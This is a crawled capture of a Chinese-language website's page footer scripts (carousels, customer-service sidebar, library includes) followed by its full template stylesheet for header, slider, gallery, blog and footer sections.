    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="images/em.jpg" /></div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
</div>
<link rel="stylesheet" href="css/liMarquee.css">
<script src="js/jquery.liMarquee.js"></script> 
<script>
  $(function(){
      $('.gundong').liMarquee({
        direction: 'up',
        drag: false,
        scrollamount: 30
      });
    });

    var banner = new Swiper('.banner', {
        autoplay: true,
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        }
    });

    var kefus = new Swiper('.kefu', { 
     slidesPerView: '5',
     spaceBetween: 10,
     breakpoints: {
          767: {
              slidesPerView: '2',
              spaceBetween: 10
             
          }
      }
  
    });

    var incase = new Swiper('.in-case .swiper-container', { 
     slidesPerView: '4',
     autoplay: true,
     loop: true,
     spaceBetween: 10,
     navigation: {
            prevEl: '.in-case .swiper-button-prev',
            nextEl: '.in-case .swiper-button-next'
        },
     breakpoints: {
          767: {
              slidesPerView: '2',
              spaceBetween: 10
             
          }
      }
  
    });

    tabsSwiper('.in-ys-menu', '.in-ys-con'); 

    $('.nav li:first').addClass('active');
</script>
	<!-- End Footer -->
	
	<a href="#" id="back-to-top" title="Back to top" style="display: none;">&uarr;</a>

	<!-- ALL JS FILES -->
	<script src="js/jquery-3.2.1.min.js"></script>
	<script src="js/popper.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
    <!-- ALL PLUGINS -->
	<script src="js/jquery.superslides.min.js"></script>
	<script src="js/images-loded.min.js"></script>
	<script src="js/isotope.min.js"></script>
	<script src="js/baguetteBox.min.js"></script>
	<script src="js/form-validator.min.js"></script>
    <script src="js/contact-form-script.js"></script>
    <script src="js/custom.js"></script>
	<script src="js/kf.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.m10mk.cn/css/style.css
body_size: 9110
content:
/*------------------------------------------------------------------
    IMPORT FONTS
-------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Arbutus+Slab');
@import url('https://fonts.googleapis.com/css?family=Athiti:400,500,600');

/*------------------------------------------------------------------
    IMPORT FILES
-------------------------------------------------------------------*/

@import url(animate.css);
@import url(font-awesome.min.css);
@import url(superslides.css);
@import url(baguetteBox.min.css);

/*------------------------------------------------------------------
    SKELETON
-------------------------------------------------------------------*/

body {
    color: #666666;
    font-size: 15px;
    font-family: 'Athiti', sans-serif;
    line-height: 1.80857;
}


a {
    color: #1f1f1f;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    letter-spacing: 0;
    font-weight: normal;
    position: relative;
    padding: 0 0 10px 0;
    font-weight: normal;
    line-height: 120% !important;
    color: #1f1f1f;
    margin: 0
}

h1 {
    font-size: 30px
}

h2 {
    font-size: 22px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 16px
}

h5 {
    font-size: 14px
}

h6 {
    font-size: 13px
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #1f1f1f;
    text-decoration: none!important;
    opacity: 1;
	font-size:16px;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    opacity: .8
}

a {
    color: #1f1f1f;
    text-decoration: none;
    outline: none;
}

a,
.btn {
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.btn-custom {
    margin-top: 20px;
    background-color: transparent !important;
    border: 2px solid #ddd;
    padding: 12px 40px;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
    color: #767676;
    margin: 0;
    padding: 0;
}

blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}

ul, li, ol{
	list-style: none;
	margin: 0px;
	padding: 0px;
}
button:focus{
	outline: none;
}

.form-control::-moz-placeholder {
    color: #2a2a2a;
    opacity: 1;
}

/*------------------------------------------------------------------
    LOADER 
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    HEADER
-------------------------------------------------------------------*/
.top-navbar{
	position: relative;
	z-index: 10;
}

.top-navbar .navbar{
	padding: 15px 0px;
	position: fixed;
	width: 100%;
	transition: height .3s ease-out, background .3s ease-out, box-shadow .3s ease-out;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	z-index: 100;
}

.top-navbar .navbar-light .navbar-nav .nav-link{
	color: #010101;
	font-size: 16px;
	padding: 0px 20px;
	border-radius: 4px;
}

.top-navbar .navbar-light .navbar-nav .nav-item .nav-link:hover{
	background: #eb9b6f;
	color: #ffffff;
}
.top-navbar .navbar-light .navbar-nav .nav-item.active .nav-link{
	background: #eb9b6f;
	color: #ffffff;
	border-radius: 4px;
}

.navbar-expand-lg .navbar-nav .dropdown-menu{
	border: none;
	 box-shadow: 2px 5px 6px rgba(0,0,0,0.5);
}

.navbar-expand-lg .navbar-nav .dropdown-menu a.dropdown-item:hover{
	background: #eb9b6f;
	color: #ffffff;
}
.navbar-light .navbar-toggler:hover{
	background: #eb9b6f;
}

/*------------------------------------------------------------------
    Slider
-------------------------------------------------------------------*/

.cover-slides{
	height: 100vh;
}
.slides-navigation a {
	background: #eb9b6f;
    position: absolute;
    height: 70px;
    width: 70px;
    top: 50%;
    font-size: 20px;
    display: block;
    color: #fff;
	line-height: 80px;
	text-align: center;
    transition: all .3s ease-in-out;
}
.slides-navigation a i{
	font-size: 40px;
}
.slides-navigation a:hover {
	background: #010101;
}
.cover-slides .container{
	height: 100%;
	position: relative;
	z-index: 2;
}
.cover-slides .container > .row {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.cover-slides .container > .row {
    height: 100%;
}

.btn{
	text-transform: uppercase;
	padding: 19px 36px;
}
.btn{
	display: inline-block;
	font-weight: 600;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 2px solid transparent;
	padding: 12px 30px;
	font-size: 16px;
	line-height: 1.5;
	border-radius: .1875rem;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn-outline-new-white {
    color: #fff;
    background-color: #eb9b6f;
    background-image: none;
    border-color: #eb9b6f;
	font-size: 22px;
}
.btn-outline-new-white:hover {
    color: #ffffff;
    background-color: #fcaa57;
    border-color: #eb9b6f;
	font-size: 22px;
}

.overlay-background {
    background: #333;
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 30;
	opacity: 0;
}

.cover-slides h1{
	font-family:΢���ź�;
	font-weight: 500;
	font-size: 64px;
	color: #fff;
}
.cover-slides p{
	font-size: 22px;
	color: #fff;
}
.slides-pagination a{
	border: 2px solid #ffffff;
	
}
.slides-pagination a.current{
	background: #ee7800;
	border: 2px solid #ee7800;
}

/*------------------------------------------------------------------
    About
-------------------------------------------------------------------*/

.about-section-box{
	padding: 70px 0px;
}
.about-section-box .img-fluid{
	box-shadow: -10px -10px 0px #eb9b6f;
}
.inner-column{ margin-top:20px;}
.inner-column h1{
	font-family:΢���ź�;
	font-size: 34px;
	color: #010101;
}
.inner-column h1 span{
	color: #eb9b6f;
}
.inner-column h4{
	font-size: 20px;
	font-weight: 500;
}
.inner-column p{
	font-size: 16px;
	text-align:left;
}
.inner-column .btn-outline-new-white{
	color: #ffffff;
}
.inner-column .btn-outline-new-white:hover{
	color: #ffffff;
}

/*------------------------------------------------------------------
    QT
-------------------------------------------------------------------*/


.qt-background{
	background: url(../images/qt-bg.jpg) no-repeat;
	background-size: cover;
	padding: 100px 0;
	background-attachment: fixed;
	background-position: center center;
	position: relative;
}
.qt-background p {
    font-size: 35px;
    font-weight: 300;
    line-height: 44px;
    color: #fff;
	font-family: ΢���ź�;
	margin-bottom: 20px;
}

.qt-background span {
    color: #fff;
    font-size: 20px;  
	font-weight: 500;	
}

/*------------------------------------------------------------------
    Menu
-------------------------------------------------------------------*/

.menu-box{
	padding: 70px 0px 0px 0px;
}

.heading-title{
	margin-bottom: 50px;
}
.heading-title h2{
	color: #eb9b6f;
	font-size: 38px;
	font-family:΢���ź�;
}
.heading-title p{
	font-size: 14px;
	font-weight: 200;
	margin: 0px;
}

.filter-button-group {
    border: 1px solid #e4e4e4;
    border-radius: 4px;
    margin: 10px 15px;
    display: inline-block;
}

.filter-button-group button {
    color: #333;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    cursor: pointer;
    background: #fff;
    padding: 12px 40px;
    border: none;
    border-radius: 4px;
}

.filter-button-group button.active {
    background: #cfa671;
    color: #fff;
    box-shadow: 2px 20px 45px 5px rgba(0,0,0,.2);
}

.gallery-single{
	margin: 30px 0px;
}

.gallery-single {
    position: relative;
    overflow: hidden;
    -webkit-box-shadow: 0 0 10px #ccc;
    box-shadow: 0 0 10px #ccc;
}



.why-text {
    position: absolute;
    left: 0;
    bottom: -100%;
    right: 0;
    height: 45px;
    background: rgba(235, 155, 111, 0.9);
    padding: 12px 12px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.why-text h4{
	color: #ffffff;
	font-size: 28px;
	font-weight: 500;
	font-family: ΢���ź�;
}
.why-text p{
	color: #ffffff;
	font-size: 15px;
	border-bottom: 1px dashed #010101;
	margin: 0px;
	padding-bottom: 15px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.why-text h5{
	font-size: 28px;
	font-weight: 600;
	color: #ffffff;
}

.why-text h5 a{
	font-size: 20px;
	font-weight: 600;
	color: #ffffff;
}

.gallery-single a{
opacity: 1;
}

.gallery-single a:hover{
opacity: .9;
}

.gallery-single .title{
width:100%;
height:50px;
line-height:50px;
color:#cfa671;
font-size:25px;
text-align:center;
z-index:10000;
position:absoulte;
}

.gallery-single:hover .why-text{
	bottom: 0px;
}


/*------------------------------------------------------------------
    Gallery
-------------------------------------------------------------------*/

.gallery-box{
	padding: 70px 0px;
}
.tz-gallery{
	margin-top: 30px;
}
.tz-gallery .lightbox img {
    width: 100%;
    margin-bottom: 30px;
    transition: 0.2s ease-in-out;
    box-shadow: 0 2px 3px rgba(0,0,0,0.2);
}
.tz-gallery .lightbox img:hover {
    transform: scale(1.05);
    box-shadow: 0 8px 15px rgba(0,0,0,0.3);
}
.tz-gallery p{ text-align:center
}

.tz-gallery p a{ color:#CC6600;
font-size:20px;
}
.tz-gallery p a:hover{ color: #CC9900;
font-size:20px;
}


/*------------------------------------------------------------------
    Customer Reviews
-------------------------------------------------------------------*/

.customer-reviews-box{
	padding: 70px 0px;
}

.carousel-inner .carousel-item .img-box{
	width: 135px;
	height: 135px;
}
.carousel-control-prev{
	left: -100px;
}
.carousel-control-next{
	right: -100px;
}
.carousel-indicators{
	top: 320px;
}

.text-warning{
	color: #d0a772 !important;
	font-size: 24px;
}

@media (min-width: 320px) and (max-width: 640px) {
	.carousel-inner .carousel-item p{
		font-size: 14px;
	}
	.carousel-control-prev{
		left: -5px;
	}
	.carousel-control-next{
		right: -5px;
	}
 	.carousel-indicators{
		top: 400px;
	}
}

#reviews .carousel-control-prev{
	background: #d0a772;
	color: #ffffff;
	display: block;
	position: absolute;
	width: 8%;
	height: 50px;
	top: 50%;
	font-size: 28px;
	opacity: 1;
}
#reviews .carousel-control-prev:hover{
	background: #010101;
	color: #ffffff;
}

#reviews .carousel-control-next{
	background: #d0a772;
	color: #ffffff;
	display: block;
	position: absolute;
	width: 8%;
	height: 50px;
	top: 50%;
	font-size: 28px;
	opacity: 1;
}
#reviews .carousel-control-next:hover{
	background: #010101;
	color: #ffffff;
}


/*------------------------------------------------------------------
    Contact info
-------------------------------------------------------------------*/

.contact-imfo-box{
	background: #eb9b6f;
	padding: 30px 0;
}

.overflow-hidden {
    overflow: hidden;
}

.contact-imfo-box i{
	display: block;
	float: left;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	background: #fff;
	color: #d0a772;
	font-size: 30px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	margin-right: 20px;
}
.contact-imfo-box h4 {
    margin: 0px;
    margin-top: 5px;
	color: #ffffff;
	font-size: 20px;
	padding: 0px;
	font-weight: 500;
	line-height: 24px;
}
.contact-imfo-box p {
    margin: 0px;
	color: #ffffff;
	font-weight: 300;
}

/*------------------------------------------------------------------
    Footer
-------------------------------------------------------------------*/

.footer-area{
	padding-top: 50px;
	padding-bottom: 0px;
}
.bg-f{
	background-image: url("../images/footer-bg.jpg");
	background-attachment: scroll;
	background-clip: initial;
	background-color: rgba(0, 0, 0, 0);
	background-origin: initial;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.bg-f::before {
    background: #010101;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
	opacity: 0.8;
}

.footer-area .container{
	position: relative;
	z-index: 1;
}
.footer-area h3{
	color: #ffffff;
	text-transform: uppercase;
	font-size: 24px;
	border-bottom: 1px dashed rgba(207, 166, 113, 0.5);
	margin-bottom: 10px;
}
.footer-area p{
	font-size: 15px;
	color: rgba(255, 255, 255, 0.8);
	margin: 0;
	padding-bottom: 10px;
}

.footer-area p.lead{
font-family:΢���ź�;
	font-size: 19px;
	color: #ffffff;
	margin-bottom: 15px;
}
.footer-area p.lead a{
	color: #ffffff;
	margin-bottom: 15px;
}
.footer-area p.lead a:hover{
	color: #d0a772;
}
.footer-area p a{
	font-size: 14px;
	color: #ffffff;
}
.footer-area p a:hover{
	color: #d0a772;
}

.subscribe_form {
    display: block;
    text-align: center;
    padding: 5px 0;
}

.subscribe_form .form_input {
    display: block;
    background-color: rgba(0,0,0,0.7);
    color: #fff;
    border: none;
    font-size: 19px;
    line-height: 50px;
    padding: 0 10px;
    float: left;
    width: 100%;
    transition: all 0.5s ease-in-out;
}

.subscribe_form .submit {
    background-color: #d0a772;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    line-height: 50px;
    display: inline-block;
    padding: 0 10px;
    float: left;
    width: 100%;
	border: none;
	cursor: pointer;
    transition: all 0.5s ease-in-out;
}
.subscribe_form .submit:hover{
	background: #010101;
}

.f-social {
    padding-bottom: 10px;
    margin: 0px;
    margin-top: 20px;
}
.f-social li a {
    font-size: 25px;
    color: rgba(255, 255, 255, 0.9);
	margin-right: 10px;
}

.copyright{
	margin-top: 20px;
	position: relative;
	display: block;
	background-color: #010101;
	border-top: 1px dashed rgba(207, 166, 113);
	padding: 30px 0;
	z-index: 1;
}

.copyright .company-name{
	font-size: 16px;
	text-align: center;
}
.copyright .company-name a{
	font-size: 16px;
}

/*------------------------------------------------------------------
    All Pages
-------------------------------------------------------------------*/

.page-breadcrumb {
    padding: 250px 0 150px;
    background: url(../images/all-bg.jpg) no-repeat;
    background-attachment: fixed;
    background-size: cover;
    background-position: 0 0;
    position: relative;
}
.all-page-title .container{
	position: relative;
	z-index: 2;
}
.all-page-title::before{
	background: #010101;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 1;
	opacity: 0.8;	
}
.all-page-title h1{
	font-size: 38px;
	color: #ffffff;
	font-family: 'Arbutus Slab', serif;
	padding: 0px;
}

.inner-pt{
	margin-top: 10px;
}
.inner-pt p{
	font-size: 18px;
}

.stuff-box{
	padding: 70px 0px;
}

.our-team{
    border: 2px solid #d0a772;
    border-radius: 0px;
    text-align: center;
    margin: 10px;
    z-index: 1;
    position: relative;
}
.our-team:before,
.our-team:after{
    content: "";
    width: 100%;
    height: 104%;
    background: #d0a772;
    position: absolute;
    top: 50%;
    left: 0;
    z-index: -1;
    transform: translateY(-50%) scaleX(0.3);
    transition: all 0.3s ease 0s;
}
.our-team:after{
    width: 106%;
    left: 50%;
    transform: translate(-50%, -50%) scaleY(0.25);
}
.our-team:hover:before{ transform: translateY(-50%) scaleX(0.7); }
.our-team:hover:after{ transform: translate(-50%, -50%) scaleY(0.7); }
.our-team img{
    width: 100%;
    height: auto;
    border-radius: 0px;
    transition: all 0.3s ease 0s;
}
.our-team .team-content{
    width: 93%;
    padding: 25px 0 10px;
    background: #d0a772;
    position: absolute;
    bottom: 50px;
    left: 50%;
    opacity: 0;
    transform: translateX(-50%);
    transition: all 0.3s cubic-bezier(0.5, 0.2,0.1,0.9);
}
.our-team:hover .team-content{
    bottom: 10px;
    opacity: 1;
}
.our-team .title{
    font-size: 25px;
    font-weight: 600;
    color: #fff;
    letter-spacing: 1px;
    text-transform: capitalize;
    margin: 0;
}
.our-team .post{
    display: block;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.our-team .social{
    padding: 0;
    margin: 0;
    list-style: none;
}
.our-team .social li{
    display: inline-block;
    margin: 0 5px;
}
.our-team .social li a{
    display: block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    background: #fff;
    font-size: 20px;
    color: #d0a772;
    transition: all 0.3s ease 0s;
}
.our-team .social li a:hover{
    background: #ffffff;
    box-shadow: 0 0 0 5px rgba(255,255,255,0.3);
    color: #d0a772;
}
@media only screen and (max-width: 990px){
    .our-team{ margin-bottom: 30px; }
}


.reservation-box{
	padding: 70px 0px;
}

.reservation-box h3{
	padding: 0px 15px;
	margin-bottom: 20px;
	font-weight: 600;
}

.help-block ul li{
	color: red;
}

.form-control[readonly]{
	background-color: #ffffff;
}

.form-control{
	border-radius: 0px;
	min-height: 50px;
}
.form-control:focus{
	border: 1px solid #d0a772;
	box-shadow: none;
}

.form-group .picker__input.picker__input--active{
	border-color: #d0a772;
}

.submit-button{
	margin-top: 20px;
}
.btn.btn-common{
	color: #d0a772;
	background-color: transparent;
	background-image: none;
	border-color: #cfa671;
}
.btn.btn-common:hover{
	color: #ffffff;
	background-color: #cfa671;
	border-color: #cfa671;
}
.blog-box{
	padding: 70px 0px;
}
.blog-box-inner{
	position: relative;
	margin-bottom: 30px;
}

.blog-box-inner .blog-img-box{
	position: relative;
	display: block;
}

.blog-box-inner .blog-detail{
	position: absolute;
	top: 0;
	background: #fff;
	padding: 30px 25px;
	border: 1px solid #ddd;
	transition-duration: .5s;
	height: 100%;
}

.blog-detail h4 {
    font-size: 18px;
    font-weight: 500;
    color: #222222;
}

.blog-detail ul li {
    display: inline-block;
    padding: 0px 5px;
}
.blog-detail ul li span{
	color: #d0a772;
	cursor: pointer;
}
.blog-detail ul li span:hover{
	color: #010101;
}

.blog-detail ul li:first-child {
    padding-left: 0px;
}

.blog-detail p {
    padding: 10px 0px 0 0;
	margin: 0px;
}

.blog-detail a{
	color: #d0a772;
	margin-top: 20px;
}

.blog-box-inner .blog-detail:hover{
	background: rgba(255, 255, 255, .9);
}

.blog-inner-box {
    position: relative;
    margin: 0px 10px;
    margin-bottom: 30px;
}
.side-blog-img {
    box-shadow: -15px -15px 0px 0px rgba(0,0,0,0.4);
    -webkit-transition: all 1s ease 0.01s;
    transition: all 1s ease 0.01s;
    position: relative;
}

.date-blog-up {
    position: absolute;
    right: 0px;
    top: 0px;
    background: #cfa671;
    font-size: 18px;
    color: #ffffff;
    padding: 5px 15px 5px 5px;
}
.inner-blog-detail {
    background: #ffffff;
    position: relative;
    padding: 30px 20px;
}

.inner-blog-detail h3 {
    font-size: 20px;
    font-weight: 500;
    padding-bottom: 15px;
}
.inner-blog-detail ul li {
    display: inline-block;
    padding: 0px 5px;
    color: #222222;
}
.inner-blog-detail ul li span {
    color: #cfa671;
}
.inner-blog-detail p {
    padding: 10px 0px;
}
.details-page blockquote {
    border-left: 5px solid #cfa671;
}
.details-page blockquote {
    padding: 20px;
}
blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}
.blog-inner-details-line {
    margin: 20px 0px;
    clear: both;
    float: left;
    width: 100%;
}
.line-left-social h5 {
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 15px;
}
.line-left-social ul li {
    display: inline-block;
    margin-bottom: 5px;
}
.line-right-social ul li {
    display: inline-block;
}
.line-right-social ul li a {
    display: block;
    padding: 5px;
    background: #f5f5f5;
    border-radius: 6px;
    font-weight: 500;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 25px;
    font-size: 15px;
}
.line-left-social ul li a {
    display: block;
    padding: 5px 10px;
    background: #f5f5f5;
    border-radius: 6px;
    font-weight: 400;
    font-size: 12px;
}
.line-left-social ul li a:hover {
    background: #cfa671;
    color: #ffffff;
}
.line-right-social ul li a:hover {
    background: #cfa671;
    color: #ffffff;
}
.line-right-social h5 {
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 15px;
}
.blog-comment-box {
    clear: both;
    margin: 20px 0px;
    float: left;
    width: 100%;
}
.blog-comment-box h3 {
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 20px;
}
.comment-item {
    margin-bottom: 30px;
}
.comment-item-left {
    float: left;
    width: 90px;
    height: 90px;
}
.comment-item-left img {
    width: 100%;
    border-radius: 6px;
}
.comment-item-right {
    padding-left: 110px;
}
.comment-item-right a {
    font-size: 16px;
    font-weight: 500;
}
.des-l {
    display: inline-block;
    width: 100%;
}
.des-l p {
    font-size: 13px;
}
.comment-item-right a {
    font-size: 16px;
    font-weight: 500;
}
.right-btn-re {
    float: right;
    font-style: italic;
    text-align: right;
    font-size: 16px;
    padding: 5px 10px;
    background: #f5f5f5;
    border-radius: 6px;
}
.right-btn-re:hover {
    background: #cfa671;
    color: #ffffff !important;
}
.comment-respond-box {
    clear: both;
}
.blog-comment-box .children {
    margin-left: 70px;
}
.comment-item {
    margin-bottom: 30px;
}
.comment-item-right i {
    padding-right: 10px;
}

.comment-form-respond input {
    min-height: 38px;
    border: 1px solid #010101;
    border-radius: 0px;
    padding: 10px;
}
.comment-form-respond textarea {
    border: 1px solid #010101;
    border-radius: 0px;
    padding: 10px;
    min-height: 110px;
}

.btn-submit{
	color: #d0a772;
	background-color: transparent;
	background-image: none;
	border-color: #cfa671;
}
.btn-submit:hover{
	color: #ffffff;
	background-color: #cfa671;
	border-color: #cfa671;
}

.right-side-blog h3 {
    font-weight: 600;
    font-size: 18px;
    padding-bottom: 20px;
}
.blog-search-form {
    position: relative;
    border-bottom: 1px solid #010101;
    padding-bottom: 30px;
    margin-bottom: 20px;
}
.blog-search-form input {
    width: 100%;
    min-height: 40px;
    border: 1px solid rgba(0,0,0,0.3);
    padding: 5px 40px 5px 10px;
    font-size: 15px;
    color: #222222;
}
.blog-search-form .search-btn {
    position: absolute;
    right: 0px;
    background: none;
    border: none;
    font-size: 20px;
    min-height: 40px;
    padding: 0px 15px;
}

.right-side-blog h3 {
    font-weight: 500;
    font-size: 18px;
    padding-bottom: 20px;
}
.blog-categories {
    padding-bottom: 30px;
    margin-bottom: 20px;
}
.blog-categories ul li {
    line-height: 14px;
    padding: 10px 0px;
    border-top: 1px solid #f5f5f5;
}
.blog-categories ul li a {
    display: inline-block;
    text-transform: capitalize;
    width: 100%;
}
.blog-categories ul li a:hover{
	color: #cfa671;
}
.recent-box-blog {
    margin-bottom: 20px;
	display: inline-block;
}
.recent-img {
    float: left;
    position: relative;
}
.recent-img::before {
    position: absolute;
    content: '';
    z-index: 2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #cfa671;
    opacity: 0.4;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.recent-box-blog:hover .recent-img::before {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}
.recent-info {
    display: table-cell;
    vertical-align: top;
    padding-left: 15px;
}
.recent-info ul li {
    display: inline-block;
    font-size: 11px;
    padding: 0px;
    color: #222222;
}
.recent-info h4 {
    font-size: 14px;
    padding: 0px;
    margin: 11px 0px;
    font-weight: 500;
}
.blog-tag-box ul li {
    display: inline-block;
    margin-bottom: 3px;
}
.blog-tag-box ul li a {
    padding: 5px 15px;
    display: block;
    background: #f5f5f5;
    color: #222222;
    border-radius: 6px;
}
.blog-tag-box ul li a:hover {
    color: #ffffff;
    background: #cfa671;
}


.contact-box{
	padding: 70px 0px;
}

.map-full {
    width: 100%;
    height: 500px;
    border-radius: 0px;
    margin: 0px auto;
}

#back-to-top {
    position: fixed;
    bottom: 40px;
    right: 40px;
    z-index: 9999;
    width: 32px;
    height: 32px;
    text-align: center;
    line-height: 30px;
    background: #d0a772;
    color: #ffffff;
    cursor: pointer;
    border: 0;
    border-radius: 2px;
    text-decoration: none;
    transition: opacity 0.2s ease-out;
	font-size: 30px;
}


#newsr {
  background: #fff;
  padding: 0 0 30px 0;
  color: #eee;
  font-size: 14px;
}

#newsr .newsr-top {
  background: #eb9b6f;
  padding: 60px 0 30px 0;
}

#newsr .newsr-top .newsr-info {
  margin-bottom: 30px;
}

#newsr .newsr-top .newsr-info h3 {
  font-size: 34px;
  margin: 0 0 20px 0;
  padding: 2px 0 2px 10px;
  line-height: 1;
  font-family: ΢���ź�;
  font-weight: 700;
  letter-spacing: 3px;
  border-left: 4px solid #ca7749;
  color:#ffffff;
}

#newsr .newsr-top .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Montserrat", sans-serif;
  color: #eee;
}

#newsr .newsr-top .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #333;
  color: #eee;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 50%;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

#newsr .newsr-top .social-links a:hover {
  background: #ca7749;
  color: #fff;
}

#newsr .newsr-top h4 {
  font-size: 18px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 14px;
}

#newsr .newsr-top h4::before, #newsr .newsr-top h4::after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  height: 2px;
}

#newsr .newsr-top h4::before {
  right: 0;
  background: #ccc;
}

#newsr .newsr-top h4::after {
  background: #ca7749;
  width: 60px;
}

#newsr .newsr-top .newsr-links {
  margin-bottom: 30px;
}

#newsr .newsr-top .newsr-links ul {

  list-style: none;
  padding: 0;
  margin: 0;
}

#newsr .newsr-top .newsr-links ul i {
  padding-right: 8px;
  color: #fff;
}

#newsr .newsr-top .newsr-links ul li {
  border-bottom: 1px solid #ca7749;
  padding: 10px 0;
}

#newsr .newsr-top .newsr-links ul li:first-child {
  padding-top: 10;
}

#newsr .newsr-top .newsr-links ul a {
  color: #fff;
}

#newsr .newsr-top .newsr-links ul a:hover {
  color: #ffea00;
}

#newsr .newsr-top .newsr-contact {
  margin-bottom: 30px;
}

#newsr .newsr-top .newsr-contact p {
  line-height: 26px;
}

#newsr .newsr-top .newsr-newsletter {
  margin-bottom: 30px;
}

#newsr .newsr-top .newsr-newsletter input[type="email"] {
  border: 0;
  padding: 6px 8px;
  width: 65%;
}

#newsr .newsr-top .newsr-newsletter input[type="submit"] {
  background: #ffea00;
  border: 0;
  width: 35%;
  padding: 6px 0;
  text-align: center;
  color: #fff;
  transition: 0.3s;
  cursor: pointer;
}

#newsr .newsr-top .newsr-newsletter input[type="submit"]:hover {
  background: #ffea00;
}

#newsr .copyright {
  text-align: center;
  padding-top: 30px;
}

#newsr .credits {
  text-align: center;
  font-size: 13px;
  color: #fff;
}



#newslb {
  background: #fff;
  padding: 0 0 30px 0;
  color: #ddd;
  font-size: 14px;
}

#newslb .newsr-top {
  background: #ffffff;
  padding: 20px 0 30px 0;
}

#newslb .newsr-top .newsr-links {
  margin-bottom: 30px;
}

#newslb .newsr-top .newsr-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#newslb .newsr-top .newsr-links ul i {
  padding-right: 8px;
  color: #333;
}

#newslb .newsr-top .newsr-links ul li {
  border-bottom: 1px solid #eeeeee;
  padding: 15px 0;
  color:#999;
}

#newslb .newsr-top .newsr-links ul li:first-child {
  padding-top: 0;
}

#newslb .newsr-top .newsr-links ul a {
  color: #333;
}

#newslb .newsr-top .newsr-links ul a:hover {
  color: #ba0000;
}

#digg{
padding:3px;
text-align:center;
margin:0px auto; 
width:100%; 
line-height:45px; 
height:45px;}
 
#digg a{ 
border:#ba0000 1px solid;
padding:2px 12px;
margin:2px;
color:#ba0000;
text-decoration:none;
}

#digg a:hover{
border:#ba0000 1px solid;
background-color:#FF6600;
color:#ffffff;
}

#digg a:active{
border:#ba0000 1px solid;
color:#ba0000;
}

.clearfix{zoom:1}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:""}
.clearfix:after{clear:both}

.footer-fix{box-shadow:0 0 10px rgba(0,0,0,0.2);position:fixed;bottom:0;left:0;width:100%;background-color:#fff;z-index:10;display:none}
.footer-fix li{float:left;width:25%}
.footer-fix li a{display:block;text-align:center;padding:7px 0;font-size:12px;line-height:1}
.footer-fix li i{display:block;height:20px;background:no-repeat center;background-size:contain;margin-bottom:4px}
.footer-fix li i.i1{background-image:url(../images/f_01.png)}
.footer-fix li i.i2{background-image:url(../images/f_02.png)}
.footer-fix li i.i3{background-image:url(../images/f_03.png)}
.footer-fix li i.i4{background-image:url(../images/f_04.png)}

